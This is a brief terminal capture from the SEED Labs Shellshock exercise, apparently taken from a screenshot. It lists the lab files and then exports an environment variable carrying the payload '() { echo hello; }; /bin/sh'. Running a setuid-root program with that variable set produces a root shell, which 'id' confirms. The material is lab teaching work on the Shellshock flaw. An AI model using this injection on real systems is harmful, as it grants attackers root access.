 [10/27/21]seed@VM:~/.../image_www$ ./vul
total 4848
-rwxrwxr-x 1 seed seed 4919752 Dec  5  2020 bash_shellshock
-rw-rw-r-- 1 seed seed     334 Feb 26  2021 Dockerfile
-rwxrwxr-x 1 seed seed     130 Dec  5  2020 getenv.cgi
-rw-rw-r-- 1 seed seed      90 Dec  5  2020 server_name.conf
-rwsr-xr-x 1 root seed   16784 Oct 27 05:24 vul
-rw-rw-r-- 1 seed seed     117 Oct 27 04:52 vul.c
-rwxrwxr-x 1 seed seed      85 Dec  5  2020 vul.cgi
[10/27/21]seed@VM:~/.../image_www$ export foo='() { echo hello; }; /bin/sh'
[10/27/21]seed@VM:~/.../image_www$ ./vul
sh-4.2# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docker)
sh-4.2#